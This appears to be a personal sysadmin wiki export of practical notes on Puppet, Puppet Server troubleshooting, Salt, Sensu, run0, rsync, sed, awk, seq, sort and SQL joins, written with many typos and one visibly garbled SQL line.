Next is to reduce the array which we got from the filter, which allows us to sum up the found values.
Why do we have a if condition in the map block, when we are using the filter afterwards.
It is in there to show you, how you could place a default value if the item was not found.
After the code, you can work with the variable sum_queue_msg_limit as you are used to e.g. using it in an if or case
Calculate occurrence of strings in array
# in oneline
['a', 'b', 'c', 'c', 'd', 'b'].merge | $hsh, $v | { { $v => $hsh[$v].lest || { 0 } + 1 } }
# better readable
['a', 'b', 'c', 'c', 'd', 'b'].merge | $hsh, $v | {
{
$v => $hsh[$v].lest || { 0 } + 1
}
}
This will result in { a => 1, b => 2, c => 2, d => 1 }
Add item to array even it could be empty
If you want to combine two arrays or you want to add a single item, but potentially them variable is empty, it could be that the build of the catalog fails, as it can not deal with e.g. empty requires. To sort out things like this, there is a small handy trick for that.
Normally appending to an array is done by using << or +.
Of course, they are faster to write but bring some disadvantages.
For example, if you want to combine two arrays, you will get something like that:
$test1 = ['1','2']
$test2 = ['5','6']
$result1 = $test1 << $test2
Notice: [1, 2, [5, 6]]
$result2 = $test1 + $test2
Notice: [1, 2, 5, 6]
With + we can see that it also flatted out the result, with << it really adds the array as third item into the original one.
Lets do the same and assume that $test2 is empty like this: []
$test1 = ['1','2']
$test2 = []
$result1 = $test1 << $test2
Notice: [1, 2, []]
$result2 = $test1 + $test2
Notice: [1, 2]
Again on the + operation, it flatted out the result, and on << operation, it again added the array, but it is empty.
Now lets see how it behaves if we want to add a string with the same operators.
$test1 = ['1','2']
$test2 = '5'
# just do one of both, other wiese you will get a duplicate declaration issue
$result1 = $test1 << $test2
Notice: [1, 2, 5]
$result2 = $test1 + $test2
Notice: [1, 2, 5]
Both are acting in the same way and just add a new item to the array.
What happens now if the it is an empty string
$test1 = ['1','2']
$test2 = ''
# just do one of both, other wiese you will get a duplicate declaration issue
$result1 = $test1 << $test2
Notice: [1, 2, ]
$result2 = $test1 + $test2
Notice: [1, 2, ]
Surprise, the same as above, but now the + operation did not performed a flatting on the result.
What does that mean, if you are not sure what data type the variable will have it is hard to full fill all requirements by just using + and << operators.
What you could do, is to use this short function calls, they will always return a full single dimensional array, does not matter if you append an array (empty or not) to another array, or a string (empty or not).
$test1 = ['1','2']
$test2 = ''
$result = flatten($test1, $test2).filter | $ft | { $ft =~ /./ }
Notice: [1, 2]
$test1 = ['1','2']
$test2 = ['']
$result = flatten($test1, $test2).filter | $ft | { $ft =~ /./ }
Notice: [1, 2]
$test1 = ['1','2']
$test2 = ['5','6']
$result = flatten($test1, $test2).filter | $ft | { $ft =~ /./ }
Notice: [1, 2, 5, 6]
The
+operation does not only work for Arrays, it is also working fine with hashs (only tested right now with simple ones) e.g.:$asdf = {'dev01' => 'num1' , 'dov01' => 'num2'} $qwer = {'dev91' => 'num9' , 'dov91' => 'num99'} $asdfqwer = $asdf + $qwer Notice: {dev01 => num1, dov01 => num2, dev91 => num9, dov91 => num99}
ERB validation
To validate your ERB template, pipe the output from the ERB command into ruby:
$ erb -P -x -T '-' example.erb | ruby -c
The -P switch ignores lines that start with ‘%’, the -x switch outputs the template’s Ruby script, and -T '-' sets the trim mode to be consistent with Puppet’s behavior. This output gets piped into Ruby’s syntax checker (-c).
If you need to validate many templates quickly, you can implement this command as a shell function in your shell’s login script, such as .bashrc, .zshrc, or .profile:
validate_erb() {
erb -P -x -T '-' $1 | ruby -c
}
You can then run validate_erb example.erb to validate an ERB template.
Documenting modules with puppet string
For debian it is to less to install it with apt even the package exists (puppet-strings) it has to be installed over gem
$ /opt/puppetlabs/puppet/bin/gem install puppet-strings
Puppet Server
Unclear server errors
What do I mean with unclear server errors. Easy to say, I mean with that, errors which do not tell you right ahead in the service logs where the issue is coming from and only point you into direction. For example with the uninitialized constant Concurrent error, it shows only that there is an issue with the JRuby instance while loading it.
uninitialized constant Concurrent
These errors are most of the time pointing back to the PDK (Puppet Development Kit).
In version 2.6.1 ther was an issue with the third party module puppet-lint-top_scope_facts-check which caused issues inside the module code base, there it was an issue with determing the ocrect PDK version for the rake tests.
Also had this issue with PDk:3.0.1/puppetserver:8.4.0. No planed rake test have been added except for the default one from upstream/puppetlaps puppet-modules.
How did it looked like in the logs, it started normal as alwyas:
2024-01-18T21:26:28.380+01:00 INFO [async-dispatch-2] [p.t.s.s.scheduler-service] Initializing Scheduler Service
2024-01-18T21:26:28.403+01:00 INFO [async-dispatch-2] [o.q.i.StdSchedulerFactory] Using default implementation for ThreadExecutor
2024-01-18T21:26:28.412+01:00 INFO [async-dispatch-2] [o.q.c.SchedulerSignalerImpl] Initialized Scheduler Signaller of type: class org.quartz.core.SchedulerSignalerImpl
2024-01-18T21:26:28.413+01:00 INFO [async-dispatch-2] [o.q.c.QuartzScheduler] Quartz Scheduler v.2.3.2 created.
2024-01-18T21:26:28.413+01:00 INFO [async-dispatch-2] [o.q.s.RAMJobStore] RAMJobStore initialized.
2024-01-18T21:26:28.414+01:00 INFO [async-dispatch-2] [o.q.c.QuartzScheduler] Scheduler meta-data: Quartz Scheduler (v2.3.2) '85c32857-6191-41e9-9699-fa46f795797f' with instanceId 'NON_CLUSTERED'
Scheduler class: 'org.quartz.core.QuartzScheduler' - running locally.
NOT STARTED.
Currently in standby mode.
Number of jobs executed: 0
Using thread pool 'org.quartz.simpl.SimpleThreadPool' - with 10 threads.
Using job-store 'org.quartz.simpl.RAMJobStore' - which does not support persistence. and is not clustered.
2024-01-18T21:26:28.414+01:00 INFO [async-dispatch-2] [o.q.i.StdSchedulerFactory] Quartz scheduler '85c32857-6191-41e9-9699-fa46f795797f' initialized from an externally provided properties instance.
2024-01-18T21:26:28.414+01:00 INFO [async-dispatch-2] [o.q.i.StdSchedulerFactory] Quartz scheduler version: 2.3.2
2024-01-18T21:26:28.414+01:00 INFO [async-dispatch-2] [o.q.c.QuartzScheduler] Scheduler 85c32857-6191-41e9-9699-fa46f795797f_$_NON_CLUSTERED started.
2024-01-18T21:26:28.416+01:00 INFO [async-dispatch-2] [p.t.s.w.jetty10-service] Initializing web server(s).
2024-01-18T21:26:28.439+01:00 INFO [async-dispatch-2] [p.t.s.s.status-service] Registering status callback function for service 'puppet-profiler', version 8.4.0
2024-01-18T21:26:28.441+01:00 INFO [async-dispatch-2] [p.s.j.jruby-puppet-service] Initializing the JRuby service
2024-01-18T21:26:28.449+01:00 INFO [async-dispatch-2] [p.s.j.jruby-pool-manager-service] Initializing the JRuby service
2024-01-18T21:26:28.454+01:00 INFO [async-dispatch-2] [p.s.j.jruby-puppet-service] JRuby version info: jruby 9.4.3.0 (3.1.4) 2023-06-07 3086960792 OpenJDK 64-Bit Server VM 17.0.10-ea+6-Debian-1 on 17.0.10-ea+6-Debian-1 +jit [x86_64-linux]
2024-01-18T21:26:28.459+01:00 INFO [clojure-agent-send-pool-0] [p.s.j.i.jruby-internal] Creating JRubyInstance with id 1.
2024-01-18T21:26:28.466+01:00 INFO [async-dispatch-2] [p.t.s.s.status-service] Registering status callback function for service 'jruby-metrics', version 8.4.0
2024-01-18T21:26:32.743+01:00 ERROR [clojure-agent-send-pool-0] [p.t.internal] shutdown-on-error triggered because of exception!
But then log lines like this showed up:
2024-01-23T00:00:17.923+01:00 ERROR [clojure-agent-send-pool-0] [p.t.internal] shutdown-on-error triggered because of exception!
java.lang.IllegalStateException: There was a problem adding a JRubyInstance to the pool.
at puppetlabs.services.jruby_pool_manager.impl.jruby_agents$fn__34143$add_instance__34148$fn__34152.invoke(jruby_agents.clj:58)
at puppetlabs.services.jruby_pool_manager.impl.jruby_agents$fn__34143$add_instance__34148.invoke(jruby_agents.clj:47)
at puppetlabs.services.jruby_pool_manager.impl.jruby_agents$fn__34170$prime_pool_BANG___34175$fn__34179.invoke(jruby_agents.clj:76)
at puppetlabs.services.jruby_pool_manager.impl.jruby_agents$fn__34170$prime_pool_BANG___34175.invoke(jruby_agents.clj:61)
at puppetlabs.services.jruby_pool_manager.impl.instance_pool$fn__34732$fn__34733.invoke(instance_pool.clj:16)
at puppetlabs.trapperkeeper.internal$shutdown_on_error_STAR_.invokeStatic(internal.clj:403)
at puppetlabs.trapperkeeper.internal$shutdown_on_error_STAR_.invoke(internal.clj:378)
at puppetlabs.trapperkeeper.internal$shutdown_on_error_STAR_.invokeStatic(internal.clj:388)
at puppetlabs.trapperkeeper.internal$shutdown_on_error_STAR_.invoke(internal.clj:378)
at puppetlabs.trapperkeeper.internal$fn__14886$shutdown_service__14891$fn$reify__14893$service_fnk__5336__auto___positional$reify__14898.shutdown_on_error(internal.clj:448)
at puppetlabs.trapperkeeper.internal$fn__14833$G__14812__14841.invoke(internal.clj:411)
at puppetlabs.trapperkeeper.internal$fn__14833$G__14811__14850.invoke(internal.clj:411)
at clojure.core$partial$fn__5908.invoke(core.clj:2642)
at clojure.core$partial$fn__5908.invoke(core.clj:2641)
at puppetlabs.services.jruby_pool_manager.impl.jruby_agents$fn__34117$send_agent__34122$fn__34123$agent_fn__34124.invoke(jruby_agents.clj:41)
at clojure.core$binding_conveyor_fn$fn__5823.invoke(core.clj:2050)
at clojure.lang.AFn.applyToHelper(AFn.java:154)
at clojure.lang.RestFn.applyTo(RestFn.java:132)
at clojure.lang.Agent$Action.doRun(Agent.java:114)
at clojure.lang.Agent$Action.run(Agent.java:163)
at java.base/java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1136)
at java.base/java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:635)
at java.base/java.lang.Thread.run(Thread.java:840)
Caused by: org.jruby.embed.EvalFailedException: (NameError) uninitialized constant Concurrent::RubyThreadLocalVar
Did you mean? Concurrent::RubyThreadPoolExecutor
...
Have a look if puppet craeted a file simimlart to this /tmp/clojure-[0-9]+.edn.
In there you will find some details about that error as well, specially the files which caused the issue.
Sample:
{:clojure.main/message
"Execution error (NameError) at org.jruby.RubyModule/const_missing (org/jruby/RubyModule.java:4332).\n(NameError) uninitialized constant Concurrent::RubyThreadLocalVar\nDid you mean? Concurrent::RubyThreadPoolExecutor\n",
:clojure.main/triage
{:clojure.error/class org.jruby.exceptions.NameError,
:clojure.error/line 4332,
:clojure.error/cause
"(NameError) uninitialized constant Concurrent::RubyThreadLocalVar\nDid you mean? Concurrent::RubyThreadPoolExecutor",
:clojure.error/symbol org.jruby.RubyModule/const_missing,
:clojure.error/source "org/jruby/RubyModule.java",
:clojure.error/phase :execution},
:clojure.main/trace
{:via
[{:type java.lang.IllegalStateException,
:message "There was a problem adding a JRubyInstance to the pool.",
:at
[puppetlabs.services.jruby_pool_manager.impl.jruby_agents$fn__34143$add_instance__34148$fn__34152
invoke
"jruby_agents.clj"
58]}
{:type org.jruby.embed.EvalFailedException,
:message
"(NameError) uninitialized constant Concurrent::RubyThreadLocalVar\nDid you mean? Concurrent::RubyThreadPoolExecutor",
:at
[org.jruby.embed.internal.EmbedEvalUnitImpl
run
"EmbedEvalUnitImpl.java"
134]}
{:type org.jruby.exceptions.NameError,
:message
"(NameError) uninitialized constant Concurrent::RubyThreadLocalVar\nDid you mean? Concurrent::RubyThreadPoolExecutor",
:at
[org.jruby.RubyModule
const_missing
"org/jruby/RubyModule.java"
4332]}],
:trace
[[org.jruby.RubyModule
const_missing
"org/jruby/RubyModule.java"
4332]
[RUBY
<main>
"/opt/puppetlabs/puppet/lib/ruby/vendor_ruby/puppet/thread_local.rb"
7]
[org.jruby.RubyKernel require "org/jruby/RubyKernel.java" 1071]
[org.jruby.RubyKernel
In this case, all the affected files where part of the puppet-agent package.
$ dpkg -S /opt/puppetlabs/puppet/lib/ruby/vendor_ruby/puppet/thread_local.rb
puppet-agent: /opt/puppetlabs/puppet/lib/ruby/vendor_ruby/puppet/thread_local.rb
I just gave it a try and performed a reinstall
$ apt install --reinstall puppet-agent
and it was able to fix the above mentioned files, which looks like that during the upgrade of the agent an issue occured and caused that problem.
Errors
Device unknown on mount
If you are getting the following error
Error: /Stage[main]/<YOUR_MANIFEST>::Mount[<MOUNT_RESOURCE_NAME>]/Mount[<DEVICE>]: Could not evaluate: Field 'device' is required
while running puppet it have a look at the local fstab.
This can come from a leading whitespace, because when puppet is parsing /etc/fstab it does not ignore leading whitespaces and treats them as a real seperator.
So that means if you have something like the following in your fstab
# <file system> <mount point> <type> <options> <dump> <pass>
/dev/mapper/root / xfs errors=remount-ro 0 1
.host:/myusername /media/sf fuse.vmhgfs-fuse defaults,allow_other,uid=1000,gid=1000 0 0
the mount resource will be able to work fine on the root, but as soon that it comes to the second one, it will treat .host:/myusername as the path where it has to mount it, so that is why it references to the field device as missing.
To get this sorted out, just remove the leading whitespace and save/close the file and you should be good with a re-run.
Pushover
Simplest curl command in one line
$ curl -s --form-string "token=abc123" --form-string "user=user123" --form-string "message=hello world" https://api.pushover.net/1/messages.json
For better reading
curl -s \
--form-string "token=abc123" \
--form-string "user=user123" \
--form-string "message=hello world" \
https://api.pushover.net/1/messages.json
awk
Removes duplication from file or string, must not be near to each other
$ awk '!a[$0]++' ./filename
Sample
$ cat sedtest
asdf bla fu aaaaa
asdf bla fu qwerqwer
asdf bla fu aasdfaaaa
asdf bla fu asdf
asdf bla fu aaaaa
asdf bla fu aaaaa
asdf bla fu aaaaa
$ cat sedtest | awk '!a[$0]++'
asdf bla fu aaaaa
asdf bla fu qwerqwer
asdf bla fu aasdfaaaa
asdf bla fu asdf
Duplicates are only removed on stdou and not on file base
$ awk '!a[$0]++' sedtest
asdf bla fu aaaaa
asdf bla fu qwerqwer
asdf bla fu aasdfaaaa
asdf bla fu asdf
Remove files with special characters
Commands
Try a - or -- at the beginning of the filename
$ rm -v -- -file
$ rm -v -- --file
Put it in quotes
$ rm -v -- "@#$%^&file"
$ rmdir -v -- "--dirnameHere"
Remove file by an inode number
$ ls -li
total 32K
5512410 drwxr-xr-x 6 oschraml oschraml 4.0K Jan 30 08:28 ./
5249095 drwxr-xr-x 16 oschraml oschraml 4.0K Jan 18 15:53 ../
5513368 drwxr-xr-x 2 oschraml oschraml 4.0K Nov 2 10:22 autoload/
5514866 -rw-r--r-- 1 oschraml oschraml 190 Feb 1 2017 .netrwhist
5639502 drwxr-xr-x 4 oschraml oschraml 4.0K Feb 1 2017 plugged/
5639503 drwxr-xr-x 2 oschraml oschraml 4.0K Jul 19 2017 plugin/
5639504 drwxr-xr-x 2 oschraml oschraml 4.0K Feb 1 2017 spell/
5514867 -rw-r--r-- 1 oschraml oschraml 1.2K May 12 2017 vimrc
# ^
# inode number of dirs/files
$ find . -inum 4063242 -delete
# or
$ find . -inum 4063242 -exec rm -i {} \;
```bash
rsync
Sync with different/group user and perm
Sample: rsync -qogprltD --chmod=[ugo]=[rwxX] --chown <user>:<group>
$ rsync -qogprltD --chmod=ug=rwX --chmod=o=rX --chown $(whoami):nicegroup
Create hardlinks of an entire direcotry
$ rsync -av --link-dest="${source}/" "${source}/" "${destination}/"
all purpose rsync keeping owner, timestamp, group, recursive and displaying progress + resumeable
$ rsync -aP "${source}/" "${destination}/"
run0
Table of Content
General
For run0 you can think of something similar/alternative to sudo. It is ment to be a more robust and safer alternative to sudo and it is also implemented to be an alternative multi-call invocation to systemd-run.
There are some main differences where run0 handels/operates different to sudo:
- Hardenings do not let you inherit any execution or security context credentials from the caller to the invocked command. The new invoked session if an isolated services fored by service manager.
- The authentication is performed usign polkit and any new invoded session has to pass the
systemd-run0PAM stack. - The comand which is getting executed, is running in an independent pseudo-tty whith detechted livecycle and isolation.
- No SetUID/SetGID file access bit functionality is used for the implementation.
Parameters
| Parameter | Descruption |
|---|---|
--background=<ANSI X3.64 SGR background color code> | Lets you specify the backgroud color while the lifecycle of the pseudo-tty |
--chdir="</path/././>" | Defines the working directory, short way of writing would be: -D "</path/././>" |
--description=<description> | Let you set the description for the unit, if unset, the command to execute will become also the description |
--machine=<ContainerCame> | Connects to the specified container and executes the command in there |
--nice=<nice level> | Applies nice level to process |
--property=<PropName=<<PropValue>>> | Gives you the possibility to apply properties to the serivce unit |
--setenv=<NAME<<=Value>>> | Allows you to either inhereit (without specifing =<VALUE>) environment variables from the caller or specifing an overwirte (by adding =<VALUE>) from the default content. To set multible ones, specify the paremter multible times. |
--user=<username> | Switches to the specified user instead of root |
--unit=<unitname> | Allows you to specify a custom unit name instead of an auto generated one |
Some of these paramerts of course have also short opts in place, like
-u <username>
Samples
Set name and description
$ run0 --unit=mynewunit --description="This is a new unit" systemctl status mynewunit.service
● mynewunit.service - This is a new unit
Loaded: loaded (/run/systemd/transient/mynewunit.service; transient)
Transient: yes
Active: active (running) since Fri 2024-11-22 09:40:39 CET; 6ms ago
Invocation: 6269f049c0a04d1bad358e625fd92b7d
Main PID: 2237929 (systemctl)
Tasks: 2 (limit: 17884)
Memory: 1.5M (peak: 1.6M)
CPU: 8ms
CGroup: /user.slice/mynewunit.service
├─2237929 /usr/bin/systemctl status mynewunit.service
└─2237930 less
Nov 22 09:40:39 op-nb-0024 systemd[1]: Starting mynewunit.service - This is a new unit...
Nov 22 09:40:39 op-nb-0024 systemd[1]: Started mynewunit.service - This is a new unit.
Specify environment variable
$ run0 --setenv=SECRET=true bash -c 'export | grep -i secret'
declare -x SECRET="true"
Set background colour
$ run0 --background="41" bash -c 'echo $$'
ro filesystem with strict for unit
$ run0 --property=ProtectSystem=strict bash -c 'echo test > /var/log/logfile'
/usr/bin/bash: line 1: /var/log/logfile: Read-only file system
Table of Cotnent
SALT master
Get Infos about minions
| Comands | Description |
|---|---|
salt-run manage.up | list all minions which are up |
salt-run manage.down | list all minions which are down |
salt-run manage.up tgt="roles:postgres" tgt_type="grain" | list all minions with role postgress set as grain and ar up |
salt-run manage.up show_ip=true | show the ip they are connecting from |
salt-run manage.present | list all up minions according to last known state (not asking them = faster but not reliable) |
salt-run manage.not_present | list all up minions according to last known state (not asking them = faster but not reliable) |
salt '[minion]' grains.items | list all grains of that [minion] |
salt '[minion]' grains.item [grain] | return values/lists/Arrays for [grain] |
salt '[minion]' pillar.items | list all pillar data of that [minion] |
salt '[minion]' pillar.item [pillar] | return values/lists/Arrays for [pillar] |
Apply states
| Comands | Description |
|---|---|
salt '[minion]' state.apply | apply current configuration |
salt '[minion]' state.apply test=true | dryrun to see what whould change |
salt -G 'os:Arch' state.apply | apply config on all Arch machines -G (grain) 'key:value' |
... --state-output=full | default; output multiple lines per state |
... --state-output=terse | output one line per state |
... --state-output=mixed | output one line per state unless failed, then use full |
... --state-output=changes | output multiple lines per state unless successful |
... --state-verbose=false | omit successful states completely |
Get infos about jobs
| Comands | Description |
|---|---|
salt-run jobs.list_jobs | search for specitic job (=] jid) |
salt-run jobs.lookup_jid [jid] | get report of [jid] |
Force data refresh
| Comands | Description |
|---|---|
salt '[minion]' saltutil.refresh_pillar | refresh pillar data |
salt '[minion]' saltutil.refresh_grains | refresh grains |
salt-run fileserver.update | refresh states fileserver |
salt-run git_pillar.update | git pull on pillar git repos |
Upgrade packages on minions
| Comands | Description |
|---|---|
salt -G 'virtual:LXC' -b 1 pkg.upgrade refresh=true | upgrade all LXD/LXC with batch size 1 |
salt -G 'virtual:kvm' -b 1 pkg.upgrade refresh=true | same for virtual machines |
Salt Key management
| Comands | Description |
|---|---|
salt-key -L | list all keys |
salt-key -a [minion] | accept key of minion if key is in unaccepted state (minions_pre) |
salt-key -y -a [minion] | same but with auto answering confirm question with y |
salt-key -A | accept all unaccepted keys |
salt-key -d [minion] | deletes all key matching [minion]. Accepted, denied and not yet accepted |
/etc/salt/pki/master | path containing keys |
salt-key --gen-keys=[minion] | generate a key file pair named minion |
Salt minion
Get Infos about minions
| Comands | Description |
|---|---|
salt-call grains.items | list all grains |
salt-call grains.item [grain] | return values/lists/Arrays for [grain] |
salt-call pillar.items | list all pillar data |
salt-call pillar.item [pillar] | return values/lists/Arrays for [pillar] |
misc
| Comands | Description |
|---|---|
openssl passwd -6 | generate a password hash for distribution |
read -s smbpw; printf '%s' "$smbpw" | iconv -t utf16le | openssl md4 | generate a password hash for samba (pdbedit) |
pdbedit -L -w | print current samba users and their hashes, better not use md4 but the current default printed here |
salt $minion saltutil.clear_cache; salt $minion cmd.run "salt-call service.restart salt-minion" bg=true; sleep 15; salt $minion test.ping; salt $minion state.apply | usefull in case salt minions got a broken cache |
sed
Table of Content
- Commands
- Remove lines by numbers
- Remove lines by regex and/or next line
- Remove lines by regex and/or previouse line
- Remove lines by regex, the previouse line and next line
Commands
| Command | Description |
|---|---|
sed '/^$/d' | removes all empty lines |
sed '/[REGEX]/!d' | removes all not matching lines |
sed -n -e 'H;${x;s/\n/,/g;s/^,//;p;}' | replaces newline with , |
Remove lines by numbers
| Command | Description |
|---|---|
sed -n '1p' | shows specific line on number x |
sed '1d' | removes first line |
sed '4d' | removes fourth line |
sed '$d' | removes last line |
sed '2,4d' | removes second till fourth line |
sed '2,4!d' | removes all lines except specified rang |
Remove lines by regex
| Command | Description |
|---|---|
sed -[eE] '/<RegEx>/d' | removes all lines where regex matching |
sed -[eE] '/<RegEx>/!d' | removes all lines where regex NOT matching |
Remove lines by regex and/or next line
$ sed -[eE] '/<RegEx>/{N;d;}' # removes the matching lines and the next line
$ sed -[eE] '/<RegEx>/{N;s/\n.*//;}' # removes the next line after the matching
Remove lines by regex and/or previouse line
$ sed -n -[eE] '/<RegEx>/{s/.*//;x;d;};x;p;${x;p;}' | sed '/^$/d' # removes the matching lines and the previouse line
$ sed -n -[eE] '/<RegEx>/{x;d;};1h;1!{x;p;};${x;p;}' # removes only the previouse line of the mathing
Remove lines by regex, the previouse line and next line
$ sed -n -[eE] '/<RegEx>/{N;s/.*//;x;d;};x;p;${x;p;}' | sed '/^$/d' # removes the matching lines, the prevoise ones and the next ones
Send msg to stdout of pts
Commands
| Command | Description |
|---|---|
w | shows users with ther pts numbers |
wall | allows you to send a message to all pts and ttys |
Sample
$ echo "huhu" > /dev/pts/0
$ write yang /dev/pts/6 #type your message + enter and ctrl + D (EOF)
Table of content
Sensu
Sensu is an alternative monitoring solution. Similar to Nagios or zabbix, though obviously with its own flavour how things are done. In the end though its quite similar to nagios and can even re-use scripts and plugins for nagios as is.
Sensuctl
$sensuctl is the main way to configure and interact with a sensu instance. In order to use sensuctl as root, you either need to interactively login or generate a token and use that for quicker access.
Delete a namespace
$ namespace=
$ sensuctl --namespace $namespace dump checks,handlers,filters,assets -f /tmp/sensu_dump_${namespace}.yaml
$ sensuctl delete -f /tmp/sensu_dump_${namespace}.yaml
$ senuctl namespace delete $namespace
$ rm /tmp/sensu_dump_${namespace}.yaml
Troubleshooting
Rejoin a faulty cluster member
Rarely it happens that a cluster member looses its etcd sync state and can't rejoin. Following steps helped the last time on an Arch Linux system.
On the faulty node: Stop the service and empty the cache. Then set the cluster state to existing
$ systemctl stop sensu-backend
$ rm -r /opt/sensu/etcd
$ rm /var/cache/sensu/sensu-backend/assets.db
$ sed -E 's/etcd-initial-cluster-state: "[^"]+"/etcd-initial-cluster-state: "existing"/' -i /etc/sensu/backend.yml
On a healthy node: Get the Peer URL, member ID and name from the faulty member.
$ sensuctl cluster member-list
$ name=
$ id=
$ PeerURL=
On a healthy node: Delete the member and add it as new member:
$ sensuctl cluster member-remove $id
$ sensuctl cluster member-add $name $PeerURL
On the faulty node: Start the service again and monitor the health
$ systemctl start sensu-backend
$ sensuctl cluster health
seq
General
You can iterate the sequence of numbers in bash by two ways. One is by using seq command and another is by specifying range in for loop
Table of Content
Commands
| Commands | Description |
|---|---|
seq [Start] [Stop] | standard sequence with [Start] as start point (start point is optional, if not set it 1 will be assumed) and [Stop] as stop point |
seq [Start] [Step] [Stop] | by adding the [Step] you can specify the sice of the setps, also negative steps are possible |
seq -w [Stop] | equalize width by padding with leading zeroes |
seq -s [Seperator] [Stop] | uses [Seperator] instead of newline |
seq -f [Format] [Stop] | sets the formarting and use printf style floating-point FORMAT |
Samples
Standard sequence
$ seq 5
1
2
3
4
5
$ seq 10 15
11
12
13
14
15
Sequence with steps
$ seq 10 2 15
10
12
14
$ seq 15 -2 10
15
13
11
Equalize with padding zeroes
$ seq -w 10
01
02
03
04
05
06
07
08
09
10
$ seq -w 010
001
002
003
004
005
006
007
008
009
010
Sequence with seperators
$ seq -s " - " 10 15
10 - 11 - 12 - 13 - 14 - 15
Formarting sequence output
$ seq -f "Kohle Kohle Kohle, Kohle, Kohle (%g)" 10 15
Kohle Kohle Kohle, Kohle, Kohle (10)
Kohle Kohle Kohle, Kohle, Kohle (11)
Kohle Kohle Kohle, Kohle, Kohle (12)
Kohle Kohle Kohle, Kohle, Kohle (13)
Kohle Kohle Kohle, Kohle, Kohle (14)
Kohle Kohle Kohle, Kohle, Kohle (15)
$ seq -f "Bananaaaaaaaaaaa v%f" 3 0.3 6
Bananaaaaaaaaaaa v3.000000
Bananaaaaaaaaaaa v3.300000
Bananaaaaaaaaaaa v3.600000
Bananaaaaaaaaaaa v3.900000
Bananaaaaaaaaaaa v4.200000
Bananaaaaaaaaaaa v4.500000
Bananaaaaaaaaaaa v4.800000
Bananaaaaaaaaaaa v5.100000
Bananaaaaaaaaaaa v5.400000
Bananaaaaaaaaaaa v5.700000
Bananaaaaaaaaaaa v6.000000
sort
Sort Versions
$ printf '%s\n%s\n%s\n%s\n%s\n%s\n%s\n%s\n%s\n%s\n' "1.1.1" "9.10.34" "9.10.34-1" "9.10.34-1.22" "2.10.34-1.22" "2.10.34-0.22" "9.10.34-0.22" "v.0.0.1" "5.1" "3.2" | sort -V ; echo $?
1.1.1
2.10.34-0.22
2.10.34-1.22
3.2
5.1
9.10.34
9.10.34-0.22
9.10.34-1
9.10.34-1.22
v.0.0.1
Sort with count
oneliner
$ echo "100 100 100 99 99 26 25 24 24" | tr " " "\n" | sort | uniq -c | sort -k2nr | awk '{printf("%s\t%s\n",$2,$1)}END{print}'
$ echo "100 100 100 99 99 26 25 24 24" | tr " " "\n" | sort | uniq -c | sort -k2nr | awk '{printf("%s\t%s\n",$1,$2)}END{print}'
For better reading
echo "100 100 100 99 99 26 25 24 24" \
| tr " " "\n" \
| sort \
| uniq -c \
| sort -k2nr \
| awk '{printf("%s\t%s\n",$2,$1)}END{print}'
# output
100 3
99 2
26 1
25 1
24 2
echo "100 100 100 99 99 26 25 24 24" \
| tr " " "\n" \
| sort \
| uniq -c \
| sort -k2nr \
| awk '{printf("%s\t%s\n",$1,$2)}END{print}'
#output
3 100
2 99
1 26
1 25
2 24
Docu review done: Mon 06 May 2024 09:42:48 AM CEST
System/RAM beep
Via Kernel module
To disable the system/RAM beep the kernel module pcspkr can be disabled which is not used by nautilus
$ rmmod pcspkr ; echo "blacklist pcspkr" >>/etc/modprobe.d/blacklist.conf
Inside of i3.conf
In the i3.conf it can be disabled by adding the following lines to the config:
$ exec "xset b off"
$ exec "xset b 0 0 0"
For Gnome
For Gnome it can be done with terminal commands like:
$ dconf write /org/gnome/desktop/sound/event-sounds "false"
$ gsettings set org.gnome.desktop.sound event-sounds false
Inside of terminall session (temporarly)
It can also be turned on/off temporarly if is needed:
$ xset b off
$ xset b 0 0 0
Docu review done: Mon 06 May 2024 09:44:27 AM CEST
Commands
| Command | Description |
|---|---|
du -ach <list of files> | this will sum up the total used space |
ncdu | Is a tool which provides graphical overview of spaces used in dirs/devices |
Docu review done: Thu 29 Jun 2023 12:33:28 CEST
Table of content
Simple commands
Insets one record into the table [table_name]
INSERT INTO [table_name] ([column1],[column2],[column3],..) VALUES ([value1],[value2],[value3],..);
Updates record(s) on table [table_name]
UPDATE [table_name] SET [column1] = [value1], [column2] = [value2], ...;
Joins
A JOIN clause is used to combine rows from two or more tables, based on a related column between them.
(INNER) JOIN: Returns records that have matching values in both tablesLEFT (OUTER) JOIN: Returns all records from the left table, and the matched records from the right tableRIGHT (OUTER) JOIN: Returns all records from the right table, and the matched records from the left tableFULL (OUTER) JOIN: Returns all records when there is a match in either left or right table
Inner Join
The INNER JOIN keyword selects records that have matching values in both tables.

Inner Join Syntax
SELECT column_name(s)
FROM table1
INNER JOIN table2
ON table1.column_name = table2.column_name;
Inner Join Example two tables
SELECT Orders.OrderID, Customers.CustomerName
FROM Orders
INNER JOIN Customers ON Orders.CustomerID = Customers.CustomerID;
Inner Join Example three tables
SELECT Orders.OrderID, Customers.CustomerName, Shippers.ShipperName
FROM ((Orders
INNER JOIN Customers ON Orders.CustomerID = Customers.CustomerID)
INNER JOIN Shippers ON Orders.ShipperID = Shippers.ShipperID);
Left Join
Left Join Syntax
The LEFT JOIN keyword returns all records from the left table (table1), and the matched records from the right table (table2). The result is NULL from the right side, if there is no match.
In some databases
LEFT JOINis calledLEFT OUTER JOIN.
SELECT column_name(s)
FROM table1
LEFT JOIN table2
ON table1.column_name = table2.column_name;
Left Join Example
SELECT Customers.CustomerName, Orders.OrderID
FROM Customers
LEFT JOIN Orders ON Customers.CustomerID = Orders.CustomerID
ORDER BY Customers.CustomerName;
Right Join
Right Join Syntax
The RIGHT JOIN keyword returns all records from the right table (table2), and the matched records from the left table (table1). The result is NULL from the left side, when there is no match.

In some databases
RIGHT JOINis calledRIGHT OUTER JOIN.
SELECT column_name(s)
FROM table1
RIGHT JOIN table2
ON table1.column_name = table2.column_name;
Right Join Example
SELECT Orders.OrderID, Employees.LastName, Employees.FirstName
FROM Orders
RIGHT JOIN Employees ON Orders.EmployeeID = Employees.EmployeeID
ORDER BY Orders.OrderID;
Full Join
Full Join Syntax
The FULL OUTER JOIN keyword returns all records when there is a match in left (table1) or right (table2) table records.

FULL OUTER JOINandFULL JOINare the same.
SELECT column_name(s)
FROM table1
FULL OUTER JOIN table2
ON table1.column_name = table2.column_name
WHERE condition;
SELECT column_n_name = table2.column_name;
Full Join Example
SELECT Customers.CustomerName, Orders.OrderID
FROM Customers
FULL OUTER JOIN Orders ON Customers.CustomerID=Orders.CustomerID
ORDER BY Customers.CustomerName;
Self Join
Self Join Syntax
